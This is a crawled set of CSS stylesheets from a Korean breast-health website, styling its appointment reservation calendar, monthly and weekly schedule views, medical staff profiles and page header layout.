		/*���丮��Ʈ*/
		.photo-wrap ul li{width:100%; padding:30px 0px 0px 0px; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-wrap ul li.first{padding-left:0%;}

		/*���丮��Ʈ*/
		.photo-uva ul li{width:100%; padding:30px 0px 0px 0px; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-uva ul li.first{padding-left:0%;}

	}





--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/reserve.css
body_size: 19369
content:
@charset "utf-8";




/*예약*/
.reserve-wrap{overflow:hidden; position:relative;}

.reserve-wrap p.btxt{font-size:14px; font-weight:600; text-align:left;}
.reserve-wrap p.btxt span{display:inline-block; background:#175aaf; color:#fff; padding:8px; margin-right:12px;}
.reserve-wrap p.date{position:relative;; top:auto; left:auto; text-align:center; display:inline-block;margin:0 auto; overflow:hidden;padding-bottom:10px;}
.reserve-wrap p.date a.prev{width:33px; height:33px; border:1px solid #cbcbcb; display:block; background:url(/cmmImg/Reserve/arrow-prev.jpg) no-repeat center #fff; float:left;}
.reserve-wrap p.date span{font-size:18px; line-height:34px; padding:0px 20px; float:left;}
.reserve-wrap p.date a.next{width:33px; height:33px; border:1px solid #cbcbcb; display:block; background:url(/cmmImg/Reserve/arrow-next.jpg) no-repeat center #fff; float:left;}

.reserve-wrap .calendar p.btxt{display:none;}
.reserve-wrap .calendar{position:relative; width:48%; text-align:center; float:left;}
.reserve-wrap .calendar table thead tr th{font-size:14px;text-align:center; font-weight:900; background:#f5f5f6; padding:20px 0px; border:1px solid #e2e3e4;}
.reserve-wrap .calendar table tbody tr td{border:1px solid #e2e3e4;}
.reserve-wrap .calendar table tbody tr td a{text-align:center; font-size:16px; transition:background .3s;color:#7f7f7f; padding:20px 0px; display:block;}
.reserve-wrap .calendar table tbody tr td a:hover{background:#666; color:#fff;}
.reserve-wrap .calendar table tbody tr td a.active{background:#3d434c; color:#fff;}
.reserve-wrap .calendar table tbody tr td a.today, .reserve-wrap .calendar table tbody tr td a.today.on{background:#175aaf; color:#fff;}
.reserve-wrap .calendar table tbody tr td a.select,
.reserve-wrap .calendar table tbody tr td a.today.select, 
.reserve-wrap .calendar table tbody tr td a.today.on.select,
.reserve-wrap .calendar table tbody tr td a.on.select{background:#ff8a00;color:#fff;}
.reserve-wrap .calendar table tbody tr td a.on{position:relative; background:#f2f2f2; color:#555}
.reserve-wrap .calendar table tbody tr td a.on:after {content:""; display:block; position:absolute; top:0; left:0; right:0; width:100%; height:100%; border:2px solid #175aaf; box-sizing:border-box;}

.reserve-wrap .info-input{ float:right; width:48%; position:relative; min-height:470px}
.reserve-wrap .info-input p.btxt, .reserve-wrap .info-input .info-ex02{margin-bottom:16px; font-size:15px; font-weight:600}
.reserve-wrap .info-input .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.reserve-wrap .select-on table td{text-align:center}
.reserve-wrap .info-input table thead th{background:#f7f7f7;border-left:1px solid #cecece; border-bottom:1px solid #cecece; padding:13px 0px; text-align:center;}
.reserve-wrap .info-input table thead th:first-child{border-left:0;}
.reserve-wrap .info-input table tbody th{background:#f7f7f7; border-bottom:1px solid #e3e3e4; padding:13px 0px; text-align:left;}
.reserve-wrap .info-input table tbody th span{padding-left:20px;}
.reserve-wrap .info-input table tbody th span.nec{padding-right:15px; background:url(/cmmImg/Reserve/ico_nec.png) no-repeat right 4px;}
.reserve-wrap .info-input table tbody td{padding:8px 0px; border-bottom:1px solid #e3e3e4; border-left:1px solid #e3e3e4;}
.reserve-wrap .info-input table tbody td ul{overflow:hidden; margin-left:8px;}
.reserve-wrap .info-input table tbody td ul li{float:left; width:123px; padding-bottom:10px;}
.reserve-wrap .info-input table tbody td ul li input[type='checkbox']{float:left; margin-left:0px; margin-top:3px; height:auto;}
.reserve-wrap .info-input table tbody td ul li label{font-size:13px; width:80%; float:left;}
.reserve-wrap .info-input table tbody td:first-child{border-left:none;}
.reserve-wrap .info-input table tbody td input, .reserve-wrap .info-input table tbody td select{border-top:1px solid #cbcbcb; border-left:1px solid #cbcbcb; border-right:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4; background:#f7f7f7; height:28px; font-size:13px; padding:0px 0px 0px 5px; margin:0px 0px 0px 8px;}
.reserve-wrap .info-input table tbody td textarea{width:99%; padding:0px;}
.reserve-wrap.select-day table tbody td{border-left:1px solid #e3e3e4}
.reserve-wrap.select-day table tbody td:first-child{border-left:0}
.reserve-wrap .select-off{background:url(/cmmImg/Reserve/no-select.jpg) no-repeat center center; position:absolute;z-index:-1; left:0; width:100%; bottom:0; height:100%;border-bottom:1px solid #dedede}
.reserve-wrap .select-off span{display:block; text-align:center; padding-top:290px; font-size:15px; font-weight:600}

/*예약조회 */
.reserveFind{border:1px solid #e3e3e4; padding:30px 150px 20px 150px; background:/* url(/cmmImg/Reserve/reserve-icon.jpg) no-repeat 70px 65px  */#f9f9f9; position:relative;}
.reserveFind .btxt{ font-weight:600; color:#333; font-size:20px; letter-spacing:-0.03em; display:block; padding:20px 0}
.reserveFind ul{border-top:1px dotted #cecece; padding:30px 0;}
.reserveFind li{padding-left:100px;padding-right:120px;margin-bottom:10px; position:relative;background:url(/cmmImg/Content/blt04.png) no-repeat 1px 18px;}
.reserveFind li span{display:inline-block; font-weight:600; width:100px; padding-left:10px; position:absolute; left:0; top:0; height:30px;line-height:38px;}
.reserveFind li input{width:85%;border:1px solid #dedede; padding:8px 0}
.reserveFind .cdp-btn{ position:absolute; right:150px; top:120px; width:150px; height:88px;}
.reserveFind .cdp-btn span{padding:30px 11px 0px 11px ;font-weight:600; font-size:17px;}

/*예약 완료*/
.reserve-end{width:100%; background:#f7f7f7; border:1px solid #d8dbe2; padding:160px 0px 80px 0px; text-align:center; background:url(/cmmImg/Reserve/reserve-icon.jpg) no-repeat center 85px #f7f7f7;}
.reserve-end p.btxt{font-size:27px; padding-bottom:20px;margin-top:25px; line-height:100%;font-weight:600; color:#333; letter-spacing:-0.06em}
.reserve-end p.stxt{font-size:15px; padding-bottom:30px; line-height:150%;}
.reserve-end a.btn{font-size:13px; padding:8px 20px; background:#f65b3f; color:#fff; display:inline-block; font-weight:600;}


/* 월별 일정 리스트형 */
.schedule-list .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.schedule-list .month-select{padding:40px 0px; position:relative; text-align:center;}
.schedule-list .month-select .date{font-size:30px; font-weight:600; color:#072449;}
.schedule-list .month-select a.prev{position:absolute; top:32px; left:20px; width:40px; height:40px; background:url(/cmmImg/Reserve/calendar-btn.jpg)no-repeat 13px 10px; font-size:0px;}
.schedule-list .month-select a.next{position:absolute; top:32px; right:20px; width:40px; height:40px; background:url(/cmmImg/Reserve/calendar-btn.jpg)no-repeat -18px 10px; font-size:0px;}
.schedule-list .month-schedule {position:relative;}
.schedule-list .month-schedule .schedule-wrap .month {width:8.333333%; text-align:center; line-height:68px; border-top:1px solid #bbbcbf; border-bottom:1px solid #bbbcbf; background:#f7f8fc; float:left; display:block; font-size:15px;}
.schedule-list .month-schedule .schedule-wrap .month a{width:100%; height:68px; display:block; color:#072449;}
.schedule-list .month-schedule .month a{width:100%; height:68px; display:block; color:#fff; font-weight:600; position:relative; z-index:0;}
.schedule-list .month-schedule .schedule-wrap.isOver .month a, .schedule-list .month-schedule .schedule-wrap .month a:hover{color:#fff}
.schedule-list .month-schedule .schedule-wrap.isOver .month a:after, .schedule-list .month-schedule .schedule-wrap.isOver .month a:hover:after{background:#175aaf; opacity:1;}
.schedule-list .month-schedule .schedule-wrap .month a:after{opacity:0;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;position:absolute; top:50%; left:50%; width:40px; height:40px; margin:-20px 0px 0px -20px;  display:block; content:""; z-index:-1; border-radius:50%;}
.schedule-list .month-schedule .schedule-wrap .month a:hover:after{background:#aaa;opacity:1}

.schedule-list .month-schedule ul {display:none;}
.schedule-list .month-schedule .isOver ul{width:100%; position:absolute; top:70px; left:0px; display:block; }
.schedule-list .month-schedule .isOver ul li{border-bottom:1px solid #dddddd; padding:22px 30px; font-size:0px;}
.schedule-list .month-schedule .isOver ul li p.date{font-size:17px; display:inline-block; width:20%; vertical-align:middle; color:#1a64c3; font-weight:600; position:relative;}
.schedule-list .month-schedule .isOver ul li p.date:after{position:absolute; top:9px; left:0px; width:3px; height:3px; background:#1a64c3; display:block; content:"";}
.schedule-list .month-schedule .isOver ul li p.date span{padding-left:10px;}
.schedule-list .month-schedule .isOver ul li p.stxt{font-size:14px; display:inline-block; width:80%; vertical-align:middle;}

	
/* 월별 일정 테이블형 */
.schedule-calendar{position:relative;}
.schedule-calendar .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.schedule-calendar .month-select{padding:40px 0px; position:relative; text-align:center;}
.schedule-calendar .month-select .date{font-size:30px; font-weight:600; color:#072449;}
.schedule-calendar .month-select a.prev{position:absolute; top:32px; left:50%; margin-left:-150px; width:40px; height:40px; background:url(/cmmImg/Reserve/calendar-btn.jpg)no-repeat 13px 10px; font-size:0px;}
.schedule-calendar .month-select a.next{position:absolute; top:32px; left:50%; margin-left:110px; width:40px; height:40px; background:url(/cmmImg/Reserve/calendar-btn.jpg)no-repeat -18px 10px; font-size:0px;}
.schedule-calendar table thead th{font-size:15px; text-align:center; background:#175aaf; color:#fff; font-weight:600; padding:23px 0px;}
.schedule-calendar table tbody td{border-left:1px solid #c4c4c4; border-bottom:1px solid #c4c4c4; font-size:14px; padding:15px; height:85px; vertical-align:top;}
.schedule-calendar table tbody td:first-child{border-left:none;}
.schedule-calendar table tbody td p.day{font-size:14px; padding-left:0px; margin-bottom:10px; font-weight:600;}
.schedule-calendar table tbody td p.day.sun{color:#e22519;}
.schedule-calendar table tbody td p.day.sat{color:#218bd8;}
.schedule-calendar table tbody td ul {max-width:110px;}
.schedule-calendar table tbody td ul li{display:block;font-size:12px; position:relative; padding-left:8px; line-height:130%; margin-bottom:5px;}
.schedule-calendar table tbody td ul li:after{position:absolute; top:6px; left:0px; width:3px; height:1px; background:#999; display:block; content:"";}
.schedule-calendar table tbody td ul li a{white-space:nowrap;display:block;text-overflow:ellipsis;overflow:hidden}
.schedule-calendar table tbody td .more {text-align:right; padding-top:5px; display:block;}
.schedule-calendar table tbody td .more a{background:url(/cmmImg/Member/more.png) no-repeat center center;border-radius:100% 100%;border:1px solid #ccc; width:24px; height:24px; display:inline-block;}


.schedule-view{ position:absolute; display:none; left:50%; margin-left:-300px; height:auto; width:600px; top:200px; background:#fff;box-shadow : 2px 2px 10px silver}
.schedule-view .close{ width:58px; height:58px; background:rgba(0,0,0,0.3) url(/cmmImg/Reserve/close-btn.png) no-repeat center center; position:absolute; right:0; top:0;}
.schedule-view h3{background:#175aaf url(/cmmImg/Content/layer-h3bg.png) repeat; height:58px ;color:#fff; padding:0 30px; line-height:58px; font-size:18px; letter-spacing:-0.05em; color:#fff}
.schedule-view h4{ font-weight:600; color:#555; font-size:15px;padding-left:13px; letter-spacing:-0.03em; margin-bottom:10px;background:url(/cmmImg/Content/u-tit03.jpg) no-repeat 3px 8px;}
.schedule-view .con{margin:30px; padding-bottom:30px}
.schedule-view .con.last{margin-bottom:10px}
.schedule-view .con.list-con{border-bottom:1px dotted #ccc}
.schedule-view .con .over a{ font-weight:600; text-decoration:underline}
.schedule-view .con .txt{ background:#f8f8f8; line-height:150%; font-size:13px; color:#444; padding:20px;overflow-y:scroll; height:150px; }
.schedule-view .con .tit{font-weight:600; color:#444; font-size:15px;margin-bottom:15px; padding-left:90px;letter-spacing:-0.04em; position:relative;}
.schedule-view .con .tit strong{  font-weight:600; display:block;position:absolute; left:0; top:0; font-size:14px; color:#175aaf }


/* 주별 일정 테이블형 */
.schedule-week-wrap .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.schedule-week-wrap table thead th{border-left:1px solid #c4c4c4; border-bottom:1px solid #c4c4c4; font-size:14px; padding:14px 0px; text-align:center; color:#1a64c3; background:#fcfdfe;}
.schedule-week-wrap table thead th:first-child{border-left:none;}
.schedule-week-wrap table tbody td{border-left:1px solid #c4c4c4; border-bottom:1px solid #c4c4c4; font-size:14px; padding:12px 0px; text-align:center;}
.schedule-week-wrap table tbody td:first-child{border-left:none;}


/* 의료진 소개 */
.mem-greeting-wrap ul li{position: relative; padding:45px 0px 60px 180px; border-bottom:1px solid #dddddd;}
.mem-greeting-wrap ul li span.img{position: absolute; left:0; top:40px; width:148px;}
.mem-greeting-wrap ul li span.img img{width:100%;}
.mem-greeting-wrap ul li dl dt{overflow:hidden; border-bottom:1px dotted #d8dadd; padding-bottom:15px; margin-bottom:20px;}
.mem-greeting-wrap ul li dl dt p.btxt{font-size:20px; color:#222222; font-weight:600; float:left; padding-top:7px;}
.mem-greeting-wrap ul li dl dt p.btxt span{font-size:14px; color:#666666; font-weight:100; padding-left:5px;}
.mem-greeting-wrap ul li dl dt p.icon{font-size:20px; color:#222222; font-weight:600; float:right; font-size:0px;}
.mem-greeting-wrap ul li dl dt p.icon a.email{width:32px; height:31px; border:1px solid #dddddd; display:block; background:url(/cmmImg/Pgrm/mem-email-icon.jpg)no-repeat center; margin-right:5px; display:inline-block; vertical-align:top;}
.mem-greeting-wrap ul li dl dt p.icon a.btn{height:33px; display:inline-block; background:#1a64c3; font-size:13px; color:#fff; padding:0px 16px; vertical-align:top; line-height:33px;}
.mem-greeting-wrap ul li dl dd{font-size:14px; color:#666666; margin-bottom:5px; position:relative;}
.mem-greeting-wrap ul li dl dd:after{position:absolute; top:8px; left:0px; display:block; width:5px; height:2px; background:#888888; content:"";}
.mem-greeting-wrap ul li dl dd span{width:80px; padding-left:10px; display:inline-block; font-weight:600; color:#333333;}

	@media all and (max-width:580px) {
		.mem-greeting-wrap ul li{padding:45px 0px 60px 0px; }
		.mem-greeting-wrap ul li span.img{position:relative; width:100%; left:0px; top:0px;}
		.mem-greeting-wrap ul li dl dt{margin-top:10px;}
		.mem-greeting-wrap ul li dl dt p.btxt{float:none; margin-bottom:10px;}
		.mem-greeting-wrap ul li dl dt p.icon{float:none;}
	}

/* 의료진 상세 경력 */
.mem-workdate-wrap ul li{position:relative; padding: 40px 0px 40px 180px; border-bottom:1px solid #dddddd;}
.mem-workdate-wrap ul li span.img{position: absolute; left:0; top:40px; width:148px;}
.mem-workdate-wrap ul li span.img img{width:100%;}
.mem-workdate-wrap ul li .title{overflow:hidden; margin-bottom:20px;}
.mem-workdate-wrap ul li .title p.btxt{font-size:20px; color:#222222; font-weight:600; float:left;}
.mem-workdate-wrap ul li .title p.btxt span.stxt{font-size:17px; color:#666666; font-weight:100; padding-left:5px;}
.mem-workdate-wrap ul li .title p.btxt span.ctxt{font-size:14px; color:#666666; font-weight:100; padding-left:5px;}
.mem-workdate-wrap ul li .title p.btxt span.ztxt{font-size:14px; color:#666666; font-weight:100; padding-top:7px; display:block;}
.mem-workdate-wrap ul li .title p.icon{font-size:20px; margin-top:15px; color:#222222; font-weight:600; float:right; font-size:0px;}
.mem-workdate-wrap ul li .title p.icon a.blue-btn{height:33px; display:inline-block; background:#1a64c3; font-size:13px; color:#fff; padding:0px 16px; vertical-align:bottom; line-height:33px;}
.mem-workdate-wrap ul li .title p.icon a.gray-btn{height:33px; display:inline-block; background:#888888; font-size:13px; color:#fff; padding:0px 16px; vertical-align:bottom; line-height:33px; margin-left:1px;}
.mem-workdate-wrap ul li .week .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.mem-workdate-wrap ul li .week table thead th{border-left:1px solid #c4c4c4; border-bottom:1px solid #c4c4c4; font-size:14px; padding:9px 0px; text-align:center; color:#1a64c3; background:#fcfdfe;}
.mem-workdate-wrap ul li .week table thead th:first-child{border-left:none;}
.mem-workdate-wrap ul li .week table tbody td{border-left:1px solid #c4c4c4; border-bottom:1px solid #c4c4c4; font-size:14px; padding:9px 0px; text-align:center;}
.mem-workdate-wrap ul li .week table tbody td:first-child{border-left:none;}



.mem-detail-wrap .tit-box{height:64px; background:#1a64c3; overflow:hidden; padding:0px 20px;}
.mem-detail-wrap .tit-box span{font-size:20px; color:#fff; font-weight:600; padding-top:22px; display:block; float:left;}
.mem-detail-wrap .tit-box a{width:40px; height:40px; margin-top:12px; display:block; background:url(/cmmImg/Pgrm/mem-detail-close.png)no-repeat center; float:right;}
.mem-detail-wrap .detail-box{padding:30px;}
.mem-detail-wrap .detail-box .list{position:relative; padding:0px 0px 35px 180px; margin-bottom:20px; border-bottom:1px solid #dddddd;}
.mem-detail-wrap .detail-box .list span.img{position: absolute; left:0; top:0px; width:148px;}
.mem-detail-wrap .detail-box .list span.img img{width:100%;}
.mem-detail-wrap .detail-box .list dl dt{overflow:hidden; border-bottom:1px dotted #d8dadd; padding-bottom:15px; margin-bottom:20px;}
.mem-detail-wrap .detail-box .list dl dt p.btxt{font-size:20px; color:#222222; font-weight:600; float:left;}
.mem-detail-wrap .detail-box .list dl dt p.btxt span{font-size:14px; color:#666666; font-weight:100; padding-left:5px;}
.mem-detail-wrap .detail-box .list dl dd{font-size:14px; color:#666666; margin-bottom:5px; position:relative;}
.mem-detail-wrap .detail-box .list dl dd:after{position:absolute; top:8px; left:0px; display:block; width:5px; height:2px; background:#888888; content:"";}
.mem-detail-wrap .detail-box .list dl dd span{width:80px; padding-left:10px; display:inline-block; font-weight:600; color:#333333;}
.mem-detail-wrap .detail-box .career{padding:28px; background:#f7f7f7; border:1px solid #dddddd;}
.mem-detail-wrap .detail-box .career .btxt{font-size:15px; color:#333333; padding-left:12px; font-weight:600; position:relative; margin-bottom:5px;}
.mem-detail-wrap .detail-box .career .btxt:after{position:absolute; top:5px; left:0px; display:block; width:8px; height:8px; background:#333333; content:""; border-radius:50%;}
.mem-detail-wrap .detail-box .career ul li{font-size:14px; color:#666666; padding-left:10px; position:relative; margin-bottom:3px;}
.mem-detail-wrap .detail-box .career ul li:after{position:absolute; top:9px; left:0px; display:block; width:5px; height:2px; background:#888888; content:"";}









--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/reserve-rspvn.css
body_size: 5113
content:
@charset "utf-8";


@media all and (max-width:1000px) {
	/*예약*/
	.reserve-wrap p.date{top:50px;}
	.reserve-wrap .calendar{width:100%; margin-right:0px; margin-bottom:40px; float:none;}
	.reserve-wrap .calendar table{margin-top:70px;}
	.reserve-wrap .calendar table thead tr th{padding:15px 0px; font-size:13px;}
	.reserve-wrap .calendar table tbody tr td a{padding:15px 0px; font-size:13px;}
	.reserve-wrap .info-input{ position:relative; float:none; right:auto; top:auto;width:auto; min-height:auto}
	.reserve-wrap .info-input table tbody th{width:100%; display:block; background:#fff; border-bottom:none; padding-bottom:5px;}
	.reserve-wrap .info-input table tbody th span{padding-left:8px; font-size:16px;}
	.reserve-wrap .info-input table tbody td input{width:95%;}
	.reserve-wrap .info-input table tbody td select{width:95%;}
	.reserve-wrap .info-input table tbody td input[type='checkbox']{width:auto;}
	/* .reserve-wrap .info-input table tbody td{width:100%; display:block; border-left:none;} */
	.reserve-wrap .info-input table tbody td input.w15p{width:21%;}
	.reserve-wrap .info-input table tbody td select.w15p{width:21%;}
	
	.reserve-wrap.select-day .info-input table tbody th{width:auto; display:table-cell}
	.reserve-wrap.select-day .info-input table tbody td{width:auto; display:table-cell}
	.reserve-wrap.select-day table tbody td{border-left:1px solid #e3e3e4}
	.reserve-wrap.select-day table tbody td:first-child{border-left:0}

	.reserve-wrap .select-off{ position:relative; right:auto; top:auto; z-index:1; width:auto;height:200px; background-position: center 50px}
	.reserve-wrap .select-off span{padding-top:140px;}

	/*예약 완료*/
	.reserve-end{width:100%; background:#f7f7f7; border:1px solid #d8dbe2; padding:120px 0px 40px 0px; text-align:center; background:url(/cmmImg/Reserve/reserve-icon.jpg) no-repeat center 60px #f7f7f7;}
	.reserve-end p.btxt{font-size:22px; padding:0px 20px 20px 20px; line-height:100%;}
	.reserve-end p.stxt{font-size:14px; padding:0px 20px 30px 20px; line-height:150%; display:inline-block;}
	.reserve-end a.btn{font-size:13px; padding:8px 20px; background:#f65b3f; color:#fff; display:inline-block; font-weight:600;}
	
	.schedule-calendar table tbody td ul{display:none;}	
	.schedule-calendar table tbody td p.day{margin-bottom:5px;}
	.schedule-calendar table tbody td .more {text-align:center; padding:15px 0 5px 0;}
	
	/*예약조회 */
	.reserveFind{border:1px solid #e3e3e4; padding:30px 30px 30px 30px; }
	.reserveFind ul{padding:20px 0 10px 0}
	.reserveFind li{padding-right:0}
	.reserveFind li input{width:99%}
	.reserveFind .cdp-btn{ position:relative;; right:auto; top:auto; width:100%; height:50px;}
	.reserveFind .cdp-btn span{padding:20px 11px 0px 11px ;font-weight:600; font-size:16px;}
}

@media all and (max-width:580px) {
	/* 월별 일정 리스트형 */
	.month-schedule:before{  width:100%;height:1px; background:#cecece;display:block; content:""}
	.month-schedule:after{  width:100%;height:1px; background:#cecece;display:block; content:""; position:absolute; left:0; top:137px;}
	.schedule-list .month-schedule .schedule-wrap p.month {width:16.666666%;}
	.schedule-list .month-schedule .schedule-wrap p.month{border-bottom:none;border-top:none;}

	.schedule-list .month-schedule .isOver ul{top:140px; }
	.schedule-list .month-schedule .isOver ul li{padding:22px 0px;}
	.schedule-list .month-schedule .isOver ul li p.date{display:block; width:100%; vertical-align:top; margin-bottom:20px;}
	.schedule-list .month-schedule .isOver ul li p.stxt{width:100%; vertical-align:top;}

	/* 월별 일정 테이블형 */
	.schedule-calendar tabhttp://uva2.woorimoa.co.kr/Breast/_Etc/reserve/reserve_time.php#nle thead th{text-align:center; padding:10px 5px;}
	.schedule-calendar table tbody td{padding:3px; height:40px;}
	.schedule-calendar table tbody td p.day{padding:0 5px;}
	.schedule-calendar table tbody td ul{display:none;}
	.schedule-calendar table tbody td .more {text-align:center; padding:0 0 5px 0;}


	.schedule-view{width:100%;left:0;margin-left:0; top:100px;}
	.schedule-view .con{margin:20px;}


	/* 의료진 주간일별 데이터 */
	.mem-workdate-wrap ul li{padding:40px 0px 40px 0px;}
	.mem-workdate-wrap ul li span.img{position: relative; left:0; top:0px; width:100%;}
	.mem-workdate-wrap ul li .title{margin-top:20px;}
	.mem-workdate-wrap ul li .title p.btxt{float:none;}
	.mem-workdate-wrap ul li .title p.icon{float:none;}
	.mem-workdate-wrap ul li .week table thead th{font-size:12px; padding:5px 0px;}
	.mem-workdate-wrap ul li .week table tbody td{font-size:12px; padding:5px 5px;}
	.mem-workdate-wrap ul li .week table tbody td em{font-size:11px;}

	/* 의료진 상세 경력 */
	.mem-detail-wrap .detail-box{padding:30px 0px;}
	.mem-detail-wrap .detail-box .list{padding:0px 0px 35px 0px;}
	.mem-detail-wrap .detail-box .list span.img{position:relative; left:0; top:0px; width:100%;}
	.mem-detail-wrap .detail-box .list dl dt{margin-top:20px;}
	.mem-detail-wrap .detail-box .career{padding:20px 10px;}
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/kor/_Css/layout.css
body_size: 49320
content:
@charset "utf-8";
/* /////////////////////////////// 공통 ///////////////////////////////////*/
html,body {width:100%;height:100%; font-family:"Malgun Gothic", "NanumGothic", "Nanum Gothic"; }
body {overflow:auto;}

#doc {position: relative;width:100%;height:100%; min-width:320px;}
body {overflow-y:visible;overflow-x:hidden; line-height:150%;}
body.no-scr {overflow-y:hidden;}

.div-abs {position:absolute;}
.div-wrap {position:relative;width:100%;text-align:center;margin:0 auto 0 auto;}
.div-cont {position:relative;text-align:left;margin:0 auto 0 auto;}
.div-cont:after {clear:both;content:"";display:block;}

.body-slide-wr {position:relative;width:100%;height:100%;transition:margin 0.3s ease;}
.body-slider-ovclick {position:fixed;z-index:2006;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,0.25);cursor:pointer }

i{font-style:normal}

	@media all and (min-width:1025px)  {
		.div-wrap {min-width:1200px;}
		.div-cont {max-width:1200px;width:100%;margin-left:auto;margin-right:auto;}
	}
	@media all and (min-width:481px) and (max-width:1024px){
		body {overflow-x:hidden;}
		.div-cont {margin-left:0;margin-right:0;}
	}
	@media all and (max-width:480px) {
		body {overflow-x:hidden;}
		.div-wrap {min-width:320px;}
		.div-cont {min-width:320px;margin-left:0px;margin-right:0px;}
	}


/* 스킵네비게이션 */
.skipNavi {height:0;}
.skipNavi a {display:block;position:fixed;width:1px;height:1px;top:-1000em;left:-1000em;z-index:2500;overflow:hidden;}
.skipNavi a:focus {width:auto;height:auto;background:#175aaf;color:#fff;padding:0.75em 1em;top:0;left:0;}


/* z-index */
.header-wrap-abs {z-index:7000;}
#gnavi-wr,#header-wrap,#header {z-index:2005;}
#container-wrap{z-index:10; }
#subtop-wrap {z-index:900;}
#container{z-index:1001}

/* 상단 */
.header-wrap-abs {position:absolute;}
#header-wrap {height:118px}
#header-wrap:after{position:absolute; z-index:1;left:50%;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out; top:0; width:2000px; height:118px; background:rgba(0,0,0,0.5); left:50%; margin-left:-1000px; display:block; content:"";}
#header-wrap.isOver:after{ background:rgba(255,255,255,1);}
#header {height:100%; z-index:9999}


/* 메뉴 */	
#header-wrap .mn-bg {position:absolute;width:100%;height:60px;left:0;top:100px;background:#fff;z-index:10;border-top:1px solid #DDD;border-bottom:1px solid #EEE; display:none;}
#header-wrap .mn-bg.over {box-shadow:0 7px 10px rgba(33,33,33,0.3);}
#header-wrap .mn-bar {position:absolute;left:0;top:118px;width:100%;display:block;z-index:2000;background:#33353c;}
#header-wrap .mn-bar:after{position:absolute; bottom:-1px; width:2000px;height:1px; background:#33353c; display:block; content:""; margin-left:-1000px; left:50%;}

#logo {position:absolute;left:0;top:47px;z-index:2100;text-align:left; width:237px; height:38px; z-index:2500;}
#logo img{display:none;}
#logo a{display:block;height:38px;background:url(/kor/_Img/logo.png) no-repeat ;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
#header-wrap.isOver #logo a{display:block;height:38px;background:url(/kor/_Img/logo-over.png) no-repeat}
#header .bt-mnall {display:block;position:absolute;right:10px;top:20px;overflow:hidden;background:url(/kor/_Img/Layout/bt-mnall.png) no-repeat center center #005aab;width:40px;height:40px;z-index:2300;border:0;border-radius:50%;transition:all .3s ease;}
#header #calendar-btns {opacity:1.0;display:none;position:absolute;right:10px;top:15px;overflow:hidden;background:url(/kor/_Img/Layout/bt-calendar.png) no-repeat center center ;width:40px;height:40px;z-index:2300;border:0;border-radius:50%;transition:all .3s ease;}
#header #calendar-btns.isOver{ opacity:0.5}

	@media only screen and (min-width:1025px){
		
		#header .bt-mnall {display:none;}
		
		/* gnb-wrap */
		#gnb-wrap{ position:absolute; left:0; top:0; height:0; width:100%; z-index:6002}
		
		#gnb-right{position:absolute; top:14px; right:176px; z-index:99;}
		#gnb-right li{ float:left;margin-left:2px; height:25px;overflow:hidden;}
		#gnb-right li a{display:block; color:#fff; font-size:12px; font-weight:600; height:26px; padding:0 12px 0 32px; position:relative;}
		#gnb-right li a span{ line-height:24px; display:inline-block;}
		
		#gnb-right li a:after{width:18px; height:18px; position:absolute; left:7px; top:50%;margin-top:-9px;display:block; content:""}
		#gnb-right li.fobst a{background:none;}
		#gnb-right li.fobst a:after{background:url(/kor/_Img/Layout/gnb-01.png) no-repeat center center; }
		#header-wrap.isOver #gnb-right li.fobst a{color:#555}
		#header-wrap.isOver #gnb-right li.fobst a:after{background:url(/kor/_Img/Layout/gnb-01o.png) no-repeat center center; }

		#gnb-right li.join a{background:#005aab}
		#gnb-right li.join a:after{background:url(/kor/_Img/Layout/gnb-02.png) no-repeat center center; }
		#gnb-right li.login a{background:#009dab}
		#gnb-right li.login a:after{background:url(/kor/_Img/Layout/gnb-03.png) no-repeat center center; }
		#gnb-right li.sitemap a{background:#454854}
		#gnb-right li.sitemap a:after{background:url(/kor/_Img/Layout/gnb-04.png) no-repeat center center; }
		
		.search-btn{ background:#f65b3e url(/Breast/_Img/Layout/search-ico.png) no-repeat center center; position:absolute; border-right:1px solid rgba(0,0,0,0.4);right:75px; top:0; border:none; width:46px; height:46px;-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;transition: all 0.2s ease-out;}
		.language{ width:74px; height:46px; background:#41454c;  position:absolute;right:0;top:0;text-align:center; display:block; color:#fff; font-size:14px; font-weight:300; line-height:46px;-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;	transition: all 0.2s ease-out;}
		
		#gnb-right li a.location:hover{background-position:0 15px}
		.search-btn:hover {background-color:#e82b07; }
		.language:hover{background-color:#666}

		/* 21-07-06 추가 */
		.gnb-sns.pc {position:absolute; top:10px; right:0; z-index:99;}
		.gnb-sns.pc li {float:left; margin-right:2px; height:32px; overflow:hidden;}
		.gnb-sns.pc li:last-child {margin-right:0;}
		.gnb-sns.pc li a {display:block; position:relative; width:32px; height:32px; text-indent:-9999px;}
		.gnb-sns.pc li.sns-ka a {background:url(/kor/_Img/Layout/ico_sns_kc.png)50% 50% /32px 32px no-repeat;}
		.gnb-sns.pc li.sns-in a {background:url(/kor/_Img/Layout/ico_sns_in.png)50% 50% /32px 32px no-repeat;}
		.gnb-sns.pc li.sns-yu a {background:url(/kor/_Img/Layout/ico_sns_yu.png)50% 50% /32px 32px no-repeat;}
		.gnb-sns.pc li.sns-gn a {background:url(/kor/_Img/Layout/ico_sns_gn.png)50% 50% /32px 32px no-repeat;}
